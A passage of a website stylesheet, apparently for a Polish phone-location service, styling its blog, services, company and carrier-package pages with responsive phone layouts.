  margin-right: 10px;
  height: 35px;
}

.big_blog #respond form textarea {
  border: 1px solid #cacaca;
  width: 480px;
}

.big_blog #respond form p {
  width: 480px;
  height: 47px;
}

.big_blog #respond form p.comment-notes {
  display: none
}

.big_blog #respond form p.comment-form-comment label {
  display: none;
}

.big_blog #respond form p.comment-form-comment {
  height: 200px
}

.big_blog #respond form p.form-submit input.submit {
  border: 2px solid #04C1FF;
  height: 70px;
  text-align: center;
  background: white;
  color: black;
  font-size: 20px;
  font-weight: bold;
  cursor: pointer;
}

.big_blog #respond form p.form-submit input.submit:hover {
  background: #04C1FF;
  color: white;
}

.big_blog #reply-title {
  color: #FE7F21;
  text-transform: uppercase;
  font-size: 25px;
  margin-bottom: 31px;
}

.big_blog #reply-title a {
  color: #0483bc;
  text-decoration: none;
}

.big_blog #reply-title small a {
  color: #999;
  text-decoration: none;
}


#post_wrap #right_content {
  width: 35%;
  background: #f9f9f9;
  min-height: 500px;
  float: right;
  padding-left: 82px;
  padding-right: 24px;
  box-sizing: border-box;
}

#post_wrap #right_content .post_col {
  padding-top: 71px;
}

#post_wrap #right_content .post_col h2 {
  font-weight: 600;
  color: #FF6C00;
}

#post_wrap #right_content .post_col hr {
  width: 100px;
  margin: 15px 0px 30px;
  border: 0px none;
  border-bottom: 2px solid #D6D6D6
}

#post_wrap #right_content .post_col ul {
  margin: 0px;
  padding: 0px;;
}

#post_wrap #right_content .post_col ul {
}

#post_wrap #right_content .post_col ul a {
  color: #686868;
  text-decoration: none;
  font-size: 19px;
}

#post_wrap #right_content .cats ul a {
  position: relative;
  padding-left: 20px;
}

#post_wrap #right_content .post_col ul a:hover {
  text-decoration: underline;
}

/*#post_wrap #right_content .post_col.cats  ul a:before:hover  { text-decoration:none!important;}*/
#post_wrap #right_content .post_col ul a strong {
  color: black;
  margin-right: 15px;
}

#post_wrap #right_content .post_col.favs hr {
  margin-bottom: 47px;
}

#post_wrap #right_content .post_col.favs ul li {
  color: #9F9F9F;
  font-size: 13px;
  height: auto;
  margin-bottom: 10px;
}

#post_wrap #right_content .post_col.favs ul li a {
  color: #2593C4;
  text-decoration: none;
  font-size: 19px;
  margin-bottom: 2px;
  display: block
}

#post_wrap #right_content .post_col.favs ul li a:hover {
  text-decoration: underline
}

#post_wrap #right_content .post_col.apps a {
  width: 270px;
  height: 80px;
  display: block;
  margin: 35px 0px;
}

#post_wrap #right_content .post_col.apps .google {
  background: url(/images/page/market_google_play.png) no-repeat;
}

#post_wrap #right_content .post_col.apps .apple {
  background: url(/images/page/market_appstore.png) no-repeat;
}

#post_wrap #right_content .post_col.apps .win {
  background: url(/images/page/market_windows_store.png) no-repeat;
}

@media screen and (min-width: 900px) and (max-width: 1040px) {

  #post_wrap #right_content {
    padding-left: 40px;
  }

}

#post_wrap #right_content .post_col.apps .phone {
  display: none
}

body.phone #post_wrap #right_content .post_col.apps .phone {
  display: block
}

body.phone #post_wrap #right_content .post_col.apps .desktop {
  display: none
}

body.phone .big_blog .one_post .ll {
  margin-left: 0px;
  padding-bottom: 30px;
}

body.phone .big_blog .one_post .img {
  width: 100%;
  box-sizing: border-box;
  margin-bottom: 30px;
}


body.phone .blog_topik .newsletter form label {
  width: 100%;
}

body.phone .big_blog .one_post .read_more {
  margin-top: 10px;
  margin-bottom: 20px;
}


body.phone .blog_topik .newsletter {
  padding: 0px 24px;
  width: 100%;
  float: none;
  margin-top: 116px;
  height: auto;
  padding-bottom: 30px;
}

body.phone .blog_topik .info_head {
  width: 100%;
  float: none;
  padding: 0px;
  padding: 0px 20px;
  box-sizing: border-box;
  position: absolute;
  top: 80px;
  height: 150px;
  background-size: cover;
}

body.phone .blog_topik .newsletter h3 {
  margin-bottom: 1px;
  margin-top: 65px;
}

body.phone .blog_topik .newsletter input[type=submit] {
  margin-top: 27px;
}

body.phone .blog_topik .newsletter hr {
  display: none
}

body.phone .blog_topik .newsletter form {
  margin-top: 20px;
}

body.phone .blog_topik .info_head h1 {
  margin-top: 20px;
  font-size: 35px;
  margin-bottom: 17px;
}

body.phone .blog_topik .info_head hr {
  margin-bottom: 7px
}

body.phone #post_wrap #right_content {
  width: 100%;
  padding: 0px 20px;
  float: none;
}

body.phone #post_wrap #left_content {
  width: 100%;
  padding: 0px 20px;
  float: none;
  margin: 0px;
}

body.phone #post_wrap #left_content .big_blog {
  margin: 0px;
}

body.phone .blog_topik .info_head span {
  font-size: 15px;
}

.big_blog .one_post hr.vis-on-phone-only {
  width: 100px;
  border: 0px none;
  border-bottom: 2px solid #ebeaea;
  margin: 0px;
  margin-top: 30px;
}

body.phone .blog_topik .info_head span {
  line-height: 16px;
  display: block
}

body.phone .blog_topik .info_head span br {
  display: none;
}

body.phone .big_blog .one_post .header_post h1 a {
  font-size: 36px;
}

body.phone .navigation .wp-paginate li a {
  padding: 1%;
  padding-top: 4px;
  padding-bottom: 4px;
}

body.phone .navigation .wp-paginate li span.current {
  padding: 1%;
}

@media all and (min-width: 1752px) {

  .blog_topik .newsletter {
    padding-right: 154px;
  }
}

@media all and (min-width: 1460px) and (max-width: 1751px) {

  .blog_topik .newsletter {
    padding-right: 50px;
  }
}

@media all and (min-width: 1361px) and (max-width: 1460px) {
  .blog_topik .newsletter {
    padding-right: 50px;
  }

}

@media all and (min-width: 1280px) and (max-width: 1280px) {

}

@media all and (min-width: 900px) and (max-width: 1360px) {
  .big_blog .one_post .img {
    width: 150px;
    height: 150px;
    margin-right: 20px;
    margin-bottom: 10px;
  }

  .blog_topik .newsletter {
    padding: 0px 30px;
  }

  .big_blog .one_post .ll {
    margin-left: 0px !important;
  }

}

@media all and (min-width: 900px) and (max-width: 950px) {
  .blog_topik .newsletter hr {
    display: none;
  }

  .blog_topik .newsletter form {
    margin-top: 20px;
  }

}

@media all and (min-width: 600px) and (max-width: 899px) {
  body:not(.phone) .big_blog .one_post .img {
    width: 100px;
    height: 100px;
    margin-right: 20px;
    margin-bottom: 10px;
  }

  .big_blog .one_post .ll {
    margin-left: 10px;
  }

  body.phone #post_wrap #right_content {
    padding: 0 60px;
  }

}

@media all and (max-width: 991px) {
  #faq .wrap_content.one .col_right {
    width: 100%;
  }

  #faq .wrap_content.one .col_right p {
    font-size: 16px;
  }

  #faq .wrap_content .col_right .faqs a {
    font-size: 16px;
  }
}

@media all and (max-width: 440px) {
  .blog_topik .newsletter .clicker + span {
    width: 80%;
  }

  .blog_topik .newsletter {
    height: 529px;
  }
}

@media all and (max-width: 340px) {
  .blog_topik .newsletter .clicker + span {
    width: 210px;
  }

  .blog_topik .newsletter input[type="checkbox"] + .clicker {
    top: 25px;
  }
}

body.phone #post_wrap #right_content {
  padding: 0 24px;
  padding-bottom: 30px
}


/*****************
**
**  HTMLE
**
********************/

.vis-on-phone-only {
  display: none !important
}

body.phone .vis-on-phone-only {
  display: block !important;
}

body.phone .hide-on-phone {
  display: none !important
}


.nasze_uslugi {
}

.nasze_uslugi .header_uslugi {
  background: url(/images/page//header_img_our_services.jpg);
  height: 396px;
}

.nasze_uslugi .header_uslugi h1 {
  padding-top: 127px;
  margin: 0px;
  margin-left: 74px;
  margin-bottom: 31px;
  color: white;
  font-size: 70px;
  font-weight: normal
}

.nasze_uslugi hr {
  width: 100px;
  border: 0px none;
  border-bottom: 2px solid white;
  margin: 0px;
  margin-left: 74px;
}

.nasze_uslugi .usluga {
  padding-bottom: 100px;
}

.nasze_uslugi .usluga.bd {
  background: #F2F2F2
}

.nasze_uslugi .usluga .logo {
  background-repeat: no-repeat;
  height: 86px;
  width: 317px;
  margin-top: 170px;
}

.nasze_uslugi .usluga hr {
  border-color: #ccc;
  margin: 0px;
  margin-top: 50px;
  border-color: #ccc;
}

.nasze_uslugi .usluga.gjd .logo {
  background-image: url(/images/page/logo_gjd.png);
}

.nasze_uslugi .usluga.bd .logo {
  background-image: url(/images/page/logo_bd.png);
}

.nasze_uslugi .usluga.gja .logo {
  background-image: url(/images/page/logo_gja.png);
}

.nasze_uslugi .usluga .descr {
  margin-top: 50px;
}

.nasze_uslugi .usluga .descr h3 {
  margin: 0px 0px 4px;
}

.nasze_uslugi .usluga .icons {
  margin-top: 56px;
  height: 160px;
}

.nasze_uslugi .usluga .icons + .link {
  margin-top: 20px;
  font-size: 19px;
}

.nasze_uslugi .usluga .icons + .link a {
  color: #00B6F8;
  text-decoration: none;
}

.nasze_uslugi .usluga .icons + .link a:hover {
  text-decoration: underline;
}

.nasze_uslugi .usluga .ico {
  background: none no-repeat scroll center top transparent;
  display: block;
  float: left;
  height: 60px;
  margin-right: 20px;
  padding-top: 100px;
  text-align: center;
  width: 220px;
}

.nasze_uslugi .usluga .ico.where {
  background-image: url(/images/page/our_services_icon_01.png)
}

.nasze_uslugi .usluga .ico.sms {
  background-image: url(/images/page/our_services_icon_02.png)
}

.nasze_uslugi .usluga .ico.alarm {
  background-image: url(/images/page/our_services_icon_03.png)
}

.nasze_uslugi .usluga.bd .ico.where {
  background-image: url(/images/page/our_services_icon_04.png)
}

.nasze_uslugi .usluga.bd .ico.sms {
  background-image: url(/images/page/our_services_icon_02.png)
}

.nasze_uslugi .usluga.bd .ico.alarm {
  background-image: url(/images/page/our_services_icon_05.png)
}


.nasze_uslugi .usluga.gja .ico.where {
  background-image: url(/images/page/our_services_icon_01.png)
}

.nasze_uslugi .usluga.gja .ico.sms {
  background-image: url(/images/page/our_services_icon_02.png)
}

.nasze_uslugi .usluga.gja .ico.alarm {
  background-image: url(/images/page/our_services_icon_06.png)
}

.nasze_uslugi .usluga.gjd .left {
  padding-left: 74px;
  float: left;
}

.nasze_uslugi .usluga.gja .left {
  padding-left: 74px;
  float: left;
}

.nasze_uslugi .usluga.bd .right {
  float: right;
  padding-right: 74px;
}


.nasze_uslugi .usluga .img {
  width: 100%;
  height: 660px;
  margin-top: 80px;
  background-repeat: no-repeat;
}

.nasze_uslugi .usluga.bd .left .img {
  background-position: center top;
  background-repeat: no-repeat;
  width: 640px
}

.nasze_uslugi .usluga.gjd .bkg {
  min-height: 660px;
  background: url(/images/page/our_services_gjd.png) no-repeat right center;
  width: 95%;
  background-size: ntain
}

.nasze_uslugi .usluga.gja .bkg {
  min-height: 660px;
  background: url(/images/page/our_services_gja.png) no-repeat right center;
  width: 95%;
  background-size: cntain
}

.nasze_uslugi .usluga.bd .bkg {
  min-height: 660px;
  background: url(/images/page/our_services_bd.png) no-repeat 80px center;
  width: 95%;
  background-
}

@media all and (max-width: 1590px) {

  .nasze_uslugi .usluga.bd .right {
    width: 38%;
  }

  .nasze_uslugi .usluga .icons {
    height: auto;
  }

  .nasze_uslugi .usluga .icons .ico {
    float: none;
    padding-top: 30px;
    padding-left: 100px;
    text-align: left;;
    background-position: left center;
  }

  .nasze_uslugi .usluga.gjd .icons .ico.where br {
    display: none
  }

  .nasze_uslugi .usluga.gja .icons .ico.where br {
    display: none
  }

  .nasze_uslugi .usluga .logo {
    margin-top: 110px
  }
}

@media all and (max-width: 1423px) {
  .nasze_uslugi .usluga.gjd .descr {
    width: 520px;
  }
}

@media all and (min-width: 900px) and (max-width: 1200px) {
  .nasze_uslugi .usluga .icons .ico {
    background-size: 63px 54px;
    padding-left: 70px;
  }
}

.nasze_uslugi .usluga.gja .ico.alarm {
  background-image: url(/images/page/our_services_icon_06.png)
}

@media all and (max-width: 1050px) {
  .nasze_uslugi .usluga.gjd .descr {
    width: 450px;
  }
}

@media all and (max-width: 1400px) {
  .nasze_uslugi .usluga .bkg {
    background-size: 40% auto !important;
  }
}

body.phone .nasze_uslugi .usluga .icons .ico {;
  padding-top: 100px;
  width: 25%;
  background-position: center top;
  padding-left: 0px;
  text-align: center;
  line-height: 17px;
}

body.phone .nasze_uslugi .usluga .right {
  width: 100%;
}

body.phone .nasze_uslugi .usluga .left {
  width: 100%;
}


body.desktop .nasze_uslugi .bkg {
  width: 95%;
  opacity: -2;
  transition: all 0.4s ease;
}

body.desktop .nasze_uslugi .usluga.go .bkg {
  width: 92%;
  opacity: 1;
}

body.desktop .nasze_uslugi .usluga.bd .bkg {
  width: 95%;
  margin-left: 74px;;
}

body.desktop .nasze_uslugi .usluga.bd.go .bkg {
  width: 95%;
  margin-left: 14px;;
  opacity: 1;
}


body.phone .nasze_uslugi .usluga .bkg {
  min-height: 330px;
}

body.phone .nasze_uslugi .header_uslugi {
  height: 188px;
  padding-bottom: 9px;
  padding-left: 24px;
}

body.phone .nasze_uslugi .header_uslugi h1 {
  font-size: 45px;
  padding-top: 73px;
  margin: 0px;;
}

body.phone .nasze_uslugi .header_uslugi hr {
  margin-bottom: 6px;
  margin-left: 0;
  margin-top: 0px;
}

body.phone .nasze_uslugi .usluga .logo {
  margin-top: 70px;
}

body.phone .nasze_uslugi .usluga.bd .logo {
  margin-left: 24px;
}

body.phone .nasze_uslugi .usluga.bd hr {
  margin-left: 24px;
}

body.phone .nasze_uslugi .usluga .link {
  margin-left: 24px;
  margin-top: 30px;
}

body.phone .nasze_uslugi .usluga {
  padding-bottom: 50px;
}

body.phone .nasze_uslugi .usluga .logo {
  margin-left: 24px;
}

body.phone .nasze_uslugi .usluga hr {
  margin-left: 24px;
}

body.phone .nasze_uslugi .usluga .icons {
  margin-top: 137px;
  text-align: center;
  vertical-align: top;
}

body.phone .nasze_uslugi .usluga .ico {
  width: 25%;
  padding-top: 100px;
  vertical-align: top;
  display: inline-block;
  float: none;
}

body.phone .nasze_uslugi .usluga .left .descr {
  width: 50%;
  position: relative;
}

body.phone .nasze_uslugi .usluga .right .descr {
  width: 38%;
  left: 57%;
  position: relative;
}

body.phone .nasze_uslugi .usluga .left {
  padding-left: 0px;
  box-sizing: border-box;
  padding-right: 0px;
}

body.phone .nasze_uslugi .usluga .right {
  padding-right: 0px;
  padding-left: 20px
}

body.phone .nasze_uslugi .usluga .right + div {
  height: 110px !important;
}

body.phone .nasze_uslugi .usluga .right + div + .bkg {
  background-position: 20px 70px
}

body.phone .nasze_uslugi .usluga .left + div + .bkg {
  background-position: right 0px
}

body.phone .nasze_uslugi .bkg.vis-on-phone-only {
  width: 100%;
  background-position: center !important;
  background-size: 300px !important;
  margin: 25px auto;
}

body.phone .nasze_uslugi .usluga .descr {
  left: 0px !important;
  width: 100% !important;
  box-sizing: border-box;
  padding: 0px 24px;
}

body.phone .nasze_uslugi .usluga .icons {
  margin-top: 30px !important;
}


@media all and (max-width: 980px) {
  body.phone .nasze_uslugi .usluga .icons {
    margin-top: 200px;;
  }

  body.phone .nasze_uslugi .usluga.bd .icons {
    margin-top: 260px;;
  }
}

@media all and (max-width: 700px) {
  body.phone .nasze_uslugi .usluga .icons {
    margin-top: 120px;;
  }

  body.phone .nasze_uslugi .usluga.bd .icons {
    margin-top: 200px;;
  }
}

@media all and (max-width: 500px) {
  body.phone .nasze_uslugi .usluga .left + div + .bkg {
    background-position: right 60px
  }
}

body.phone .nasze_uslugi .usluga hr {
  margin-top: 20px;
}

@media all and (max-width: 600px) {
  body.phone .nasze_uslugi .usluga .descr {
    margin-top: 20px;
  }

  body.phone .nasze_uslugi .usluga .icons {
    margin-top: 87px;
  }
}


.o_firmie {
}

.o_firmie .header {
  background: #F2F2F2;
  padding-bottom: 134px;
  position: relative;
}

body.phone .o_firmie .header {
  padding-bottom: 70px;
}

.o_firmie .header .logo {
  background-image: url("/images/page/logo_locon_big.png");
  height: 139px;
  position: absolute;
  right: 180px;
  top: 200px;
  width: 400px;
  background-size: contain;
  background-repeat: no-repeat;
}

@media all and (max-width: 1590px) {
  .o_firmie .header .logo {
    background-size: contain;
    background-repeat: no-repeat;
    width: 400px;
    top: 314px;
  }
}

@media all and (max-width: 1500px) {
  .o_firmie .header .logo {
    width: 200px;
  }
}

@media all and (max-width: 1250px) {
  .o_firmie .header .logo {
    width: 120px;
    top: 450px
  }
}

.o_firmie .header h1 {
  font-size: 54px;
  font-weight: 500;
  margin-left: 74px;
  margin-top: 0;
  padding-top: 123px;
  margin-bottom: 39px;
}

.o_firmie .header hr {
  margin-left: 74px;
  width: 100px;
  border: 0px none;
  border-bottom: 2px solid #ccc;;
  margin-bottom: 60px;
}

.o_firmie .header .descr {
  color: #555;
  font-size: 18px;
  line-height: 30px;
  margin-left: 74px;
}

.o_firmie .siedziby {
  text-align: center;
}

.o_firmie .siedziby .wrap {
  padding-top: 81px;
  padding-bottom: 80px;
  display: flex;
  justify-content: center;
  flex-wrap: wrap;
}

.o_firmie .siedziby h2 {
  font-size: 50px;
  font-weight: 600;
  margin: 0;
  padding-top: 77px;
  text-align: center;
  width: 100%;
  margin-bottom: 42px;
}

.o_firmie .siedziby hr {
  width: 100px;
  text-align: center;
  border: 0px none;
  border-bottom: 2px solid #ccc;
}

.o_firmie .siedziby .siedziba {
  display: inline-block;
  text-align: left;
  margin-bottom: 30px;
}

.o_firmie .siedziby .siedziba .img {
  width: 532px;
  height: 433px;
  background: orange;
  margin: 0px 18px;
  margin-bottom: 20px;
}

.o_firmie .siedziby .siedziba .ico {
  background: url(/images/page/about_company_icon_place.png) no-repeat;
  background-position: 10px 0px;;
  display: inline-block;
  height: 115px;
  width: 60px;
  float: left;
}

.o_firmie .siedziby .siedziba h3 {
  font-weight: 600;
  display: inline-block;
  text-align: left;
  height: 40px;
  font-size: 24px;
  margin: 0px;
}

.o_firmie a {
  color: #006BB3;
  text-decoration: none;
}


.o_firmie .siedziby .siedziba.s1 .img {
  background-image: url(/images/page/about_company_city_szczecin.jpg);
}

.o_firmie .siedziby .siedziba.s2 .img {
  background-image: url(/images/page/about_company_city_warszawa.jpg);
}


.o_firmie .partnerzy {
  text-align: center;
  padding-bottom: 60px;
}

.o_firmie .partnerzy h2 {
  font-size: 54px;
  font-weight: 500;
  margin: 0px;
  margin-bottom: 42px;
}

.o_firmie .partnerzy hr {
  width: 100px;
  border: 0px none;
  border-bottom: 2px solid #ccc;
  margin-bottom: 70px;
}

.o_firmie .partnerzy .ico {
  display: inline-block;
  margin: 0px 20px;
  width: 92px;
  height: 50px;
}

.o_firmie .partnerzy .ico.orange {
  background-image: url(/images/page/logo_orange.png)
}

.o_firmie .partnerzy .ico.tmobile {
  background-image: url(/images/page/logo_t-mobile.png)
}

.o_firmie .partnerzy .ico.plus {
  background-image: url(/images/page/logo_plus.png)
}

.o_firmie .partnerzy .ico.play {
  background-image: url(/images/page/logo_play.png)
}

body.desktop .o_firmie .siedziby .wrap {
  opacity: -2;
  transition: all 1s ease;
  -webkit-transition: all 1s ease;
  -moz-transition: all 1s ease;
  -ms-transition: all 1s ease;
  -o-transition: all 1s ease;
  transform: translateY(30px);
  -webkit-transform: translateY(30px);
  -moz-transform: translateY(30px);
  -ms-transform: translateY(30px);
  -o-transform: translateY(30px);
}

body.desktop .o_firmie.go .siedziby .wrap {
  opacity: 1;
  transform: translateY(0px);
  -webkit-transform: translateY(0px);
  -moz-transform: translateY(0px);
  -ms-transform: translateY(0px);
  -o-transform: translateY(0px);
}

body.desktop .o_firmie .partnerzy .icons div {
  opacity: -2;
  transform: scale(0);
  -webkit-transform: scale(0);
  -moz-transform: scale(0);
  -ms-transform: scale(0);
  -o-transform: scale(0);
}

body.desktop .o_firmie .partnerzy .orange {
  transition: all 1s ease 1s;
  -webkit-transition: all 1s ease 1s;
  -moz-transition: all 1s ease 1s;
  -ms-transition: all 1s ease 1s;
  -o-transition: all 1s ease 1s;
}

body.desktop .o_firmie.go .partnerzy .orange {
  opacity: 1;
  transform: scale(1);
  -webkit-transform: scale(1);
  -moz-transform: scale(1);
  -ms-transform: scale(1);
  -o-transform: scale(1);

}

body.desktop .o_firmie .partnerzy .tmobile {
  transition: all 1s ease 1.2s;
  -webkit-transition: all 1s ease 1.2s;
  -moz-transition: all 1s ease 1.2s;
  -ms-transition: all 1s ease 1.2s;
  -o-transition: all 1s ease 1.2s;
}

body.desktop .o_firmie.go .partnerzy .tmobile {
  opacity: 1;
  transform: scale(1);
  -webkit-transform: scale(1);
  -moz-transform: scale(1);
  -ms-transform: scale(1);
  -o-transform: scale(1);

}

body.desktop .o_firmie .partnerzy .plus {
  transition: all 1s ease 1.5s;
  -webkit-transition: all 1s ease 1.5s;
  -moz-transition: all 1s ease 1.5s;
  -ms-transition: all 1s ease 1.5s;
  -o-transition: all 1s ease 1.5s;
}

body.desktop .o_firmie.go .partnerzy .plus {
  opacity: 1;
  transform: scale(1);
  -webkit-transform: scale(1);
  -moz-transform: scale(1);
  -ms-transform: scale(1);
  -o-transform: scale(1);
}

body.desktop .o_firmie .partnerzy .play {
  transition: all 1s ease 1.8s;
  -webkit-transition: all 1s ease 1.8s;
  -moz-transition: all 1s ease 1.8s;
  -ms-transition: all 1s ease 1.8s;
  -o-transition: all 1s ease 1.8s;
}

body.desktop .o_firmie.go .partnerzy .play {
  opacity: 1;
  transform: scale(1);
  -webkit-transform: scale(1);
  -moz-transform: scale(1);
  -ms-transform: scale(1);
  -o-transform: scale(1);

}

body.phone .o_firmie .siedziby .wrap {
  padding-left: 24px;
  padding-right: 24px;
  box-sizing: border-box;
  width: 100%;
}

body.phone .o_firmie .siedziby .siedziba .img {
  background-size: cover;
  background-repeat: no-repeat;
  margin-left: 0px;
}

body.phone .o_firmie .siedziby .siedziba {
  display: block;;
}

body.phone .o_firmie .siedziby .siedziba.s2 .img {
  margin-top: 30px;
}

body.phone .o_firmie .logo {
  bottom: -41px;
  top: auto;
  right: 60px
}

body.phone .o_firmie .header .descr {
  margin-left: 24px;
  padding-right: 24px;
  box-sizing: border-box
}

body.phone .o_firmie .header h1 {
  margin-left: 24px;
  padding-top: 63px;
}

body.phone .o_firmie .header hr {
  margin-left: 24px;
}

body.phone .o_firmie .partnerzy .ico {
  margin: 0px 12px;
}


.pakiety {
}

.pakiety .header {
  background: url(/images/page/header_img_packs.jpg);
  height: 396px;
}

.pakiety .header h1 {
  padding-top: 127px;
  margin: 0px;
  margin-left: 74px;
  margin-bottom: 31px;
  color: white;
  font-size: 70px;
  font-weight: normal
}

.pakiety hr {
  width: 100px;
  border: 0px none;
  border-bottom: 2px solid white;
  margin: 0px;
  margin-left: 74px;
}

.pakiety .wrap {
  margin: 0px auto;
  width: 1100px;
}

.pakiety .wrap {
  margin: 0px auto;
  width: 1100px;
}

.pakiety .wrap h2 {
  font-size: 54px;
  padding-top: 0px;
  width: 100%;
  background: url(/images/page/logo_orange.png) no-repeat right top;
  text-align: center;
  height: 50px;
  text-transform: uppercase;
  margin-bottom: 50px
}


@media screen and (min-width: 901px) and (max-width: 1134px) {
  .pakiety .wrap {
    width: 870px
  }

  .pakiety .wrap #bigbox .menu div {
    width: 264px !important;
  }

  .pakiety .wrap #bigbox .menu div:after {
    width: 260px !important;
  }

  /*.pakiety .wrap #bigbox  .menu .m2 {  margin:0px 35px!important; margin-right:36.5px!important }*/
  .pakiety .wrap #bigbox .box .left {
    width: 42% !important;
  }

  .pakiety .wrap #bigbox .box .start:before {
    width: 220px !important;
  }

  .pakiety .wrap #bigbox .box .start:after {
    width: 220px !important;
  }

  .pakiety .wrap #bigbox .box {
    padding-left: 40px !important;
    padding-right: 40px !important;
  }

  .pakiety .wrap #bigbox .box .sendsms {
    text-align: center;
    display: block;
  }

  .pakiety .wrap #bigbox .box .sendsms .light {
    display: block;
  }

  .pakiety .wrap #bigbox .box.m2 .sendsms {
    width: 90% !important;;
  }

  .pakiety .wrap #bigbox .box.m3 .sendsms {
    width: 750px !important;;
  }

  .pakiety .wrap #bigbox .box .right .txt br {
    display: none;
  }
}

@media screen and (min-width: 901px) {
  .pakiety .wrap #bigbox .box .sendsms {
    height: auto;
  }
}

#korecms_page.play .pakiety .wrap h2 {
  background-image: url(/images/page/logo_play.png);
}

#korecms_page.plus .pakiety .wrap h2 {
  background-image: url(/images/page/logo_plus.png);
}

#korecms_page.t-mobile .pakiety .wrap h2 {
  background-image: url(/images/page/logo_t-mobile.png);
}

#korecms_page.orange .pakiety .wrap h2 {
  background-image: url(/images/page/logo_orange.png);
}


.pakiety .wrap hr {
  margin: 0px auto 70px;
  border: 0px none;
  border-bottom: 2px solid #ccc
}

.pakiety .wrap #bigbox {
  margin-bottom: 20px;
}

.pakiety .wrap #bigbox .menu div {
  box-sizing: border-box;
  width: 341px;
  display: inline-block;
  text-align: center;
  padding-top: 20px;
  font-size: 25px;
  color: white;
  height: 68px;
  position: relative;
  cursor: pointer;
}

.pakiety .wrap #bigbox .menu .m1 {
  background: #51B111;
  border-bottom: 7px solid #3E8F0C
}

.pakiety .wrap #bigbox .menu .m2 {
  background: #B038A2;
  border-bottom: 7px solid #8C2C83;
}

.pakiety .wrap #bigbox .menu .m3 {
  background: #3271CE;
  border-bottom: 7px solid #2859A5
}

.pakiety .wrap #bigbox.m1 .menu .m1 {
  background: white;
  border: 2px solid #51B111;
  color: black;
  border-bottom-width: 0px;
  height: 70px;
  transition: background 0.4s ease;
  -moz-transition: background 0.4s ease;
  -o-transition: background 0.4s ease;
  -ms-transition: background 0.4s ease;
  -webkit-transition: background 0.4s ease;
}

.pakiety .wrap #bigbox.m2 .menu .m2 {
  background: white;
  border: 2px solid #B038A2;
  color: black;
  border-bottom-width: 0px;
  height: 70px;
  transition: background 0.4s ease;
  -moz-transition: background 0.4s ease;
  -o-transition: background 0.4s ease;
  -ms-transition: background 0.4s ease;
  -webkit-transition: background 0.4s ease;
}

.pakiety .wrap #bigbox.m3 .menu .m3 {
  background: white;
  border: 2px solid #3271CE;
  color: black;
  border-bottom-width: 0px;
  height: 70px;
  transition: background 0.4s ease;
  -moz-transition: background 0.4s ease;
  -o-transition: background 0.4s ease;
  -ms-transition: background 0.4s ease;
  -webkit-transition: background 0.4s ease;
}

.pakiety .wrap #bigbox.m1 .menu .m1:after {
  background: none repeat scroll 0 0 white;
  bottom: -7px;
  content: " ";
  height: 7px;
  left: 0px;
  position: absolute;
  width: 338px;
}

.pakiety .wrap #bigbox.m2 .menu .m2:after {
  background: none repeat scroll 0 0 white;
  bottom: -7px;
  content: " ";
  height: 7px;
  left: 0px;
  position: absolute;
  width: 338px;
}

.pakiety .wrap #bigbox.m3 .menu .m3:after {
  background: none repeat scroll 0 0 white;
  bottom: -7px;
  content: " ";
  height: 7px;
  left: 0px;
  position: absolute;
  width: 338px;
}

.pakiety .wrap #bigbox .box {
  border-width: 2px;
  border-style: solid;;
  display: none;
  padding: 74px;
  padding-top: 80px;
  padding-bottom: 80px
}

.pakiety .wrap #bigbox.m1 .box.m1 {
  border: 2px solid #3271CE;
  display: block;
  border-color: #51B111
}

.pakiety .wrap #bigbox.m2 .box.m2 {
  border: 2px solid #3271CE;
  display: block;
  border-color: #B038A2
}

.pakiety .wrap #bigbox.m3 .box.m3 {
  border: 2px solid #3271CE;
  display: block;
  border-color: #3271CE
}


.pakiety .wrap #bigbox .box .left {
  float: left;
  width: 38%;
}

.pakiety .wrap #bigbox .box .right {
  float: left;
  width: 58%;
}

.pakiety .wrap #bigbox .box .right .txt {
  padding-left: 60px;
  height: 60px;
  background-repeat: no-repeat;
}

.pakiety .wrap #bigbox .box .right .txt span {
  color: black;
  font-size: 16px;
}

.pakiety .wrap #bigbox .box .right .txt span.bold {
  color: black;
  font-weight: bold;
  display: block;
  font-size: 24px;
}


.pakiety .wrap #bigbox .box .left .koszt_info {
  color: #777;
}

.pakiety .wrap #bigbox .box .left .koszt {
  margin-bottom: 2px;
  font-size: 33px;
  font-weight: bold
}

.pakiety .wrap #bigbox .box .left .koszt strong {
  font-size: 55px;
  font-weight: 700;
  margin-bottom: 5px;
}

.pakiety .wrap #bigbox .box .left .koszt_lok {
  font-weight: bold;
  font-size: 16px;
}

.pakiety .wrap #bigbox .box.m1 .left .koszt_lok {
  color: #51B20B;
}

.pakiety .wrap #bigbox .box.m2 .left .koszt_lok {
  color: #B038A2;
}

.pakiety .wrap #bigbox .box.m3 .left .koszt_lok {
  color: #3271CE;
}

.pakiety .wrap #bigbox .box .left .test_ico {
  width: 228px;
  height: 228px;
  margin-top: 68px;
}

#korecms_page.orange .pakiety .wrap #bigbox .box .left .test_ico {
  background-image: url(/images/page/pack_test_14.png);
}

#korecms_page.play .pakiety .wrap #bigbox .box .left .test_ico {
  background-image: url(/images/page/pack_test_30.png);
}

#korecms_page.plus .pakiety .wrap #bigbox .box .left .test_ico {
  background-image: url(/images/page/pack_test_14.png);
}

#korecms_page.t-mobile .pakiety .wrap #bigbox .box .left .test_ico {
  background-image: url(/images/page/pack_test_07.png);
}


.pakiety .wrap #bigbox .box .start {
  display: block;
  margin: 20px auto;
  position: relative;
  width: 100%;
  text-align: center;
  margin: 50px auto;
  padding: 0px;
  height: 0px;
  font-size: 29px;
  font-weight: normal;
  color: #656565
}

.pakiety .wrap #bigbox .box .start:before {
  display: block;
  position: absolute;
  width: 320px;
  content: ' ';
  left: 0px;
  height: 1px;
  background: #ccc;
  top: 19px;
}

.pakiety .wrap #bigbox .box .start:after {
  display: block;
  position: absolute;
  width: 320px;
  content: ' ';
  right: 0px;
  height: 1px;
  background: #ccc;
  top: 19px;
}

.pakiety .wrap #bigbox .box .sendsms {
  padding-left: 60px;
  font-size: 40px;
  font-weight: bold;
  margin-top: 69px;
  margin-bottom: 2px;
  height: 50px;
}

.pakiety .wrap #bigbox .box.m1 .sendsms span {
  color: #4DB110
}

.pakiety .wrap #bigbox .box.m2 .sendsms span {
  color: #B038A2
}

.pakiety .wrap #bigbox .box.m3 .sendsms span {
  color: #3271CE
}

.pakiety .wrap #bigbox .box .sendsms .light {
  font-size: 30px;
  color: #999999;
  font-weight: normal;
}

.pakiety .wrap #bigbox .box.m1 .sendsms {
  background: url(/images/page/pack_icon_br_06.png) no-repeat left center;
}

.pakiety .wrap #bigbox .box.m2 .sendsms {
  background: url(/images/page/pack_icon_pre_06.png) no-repeat left center;
}

.pakiety .wrap #bigbox .box.m3 .sendsms {
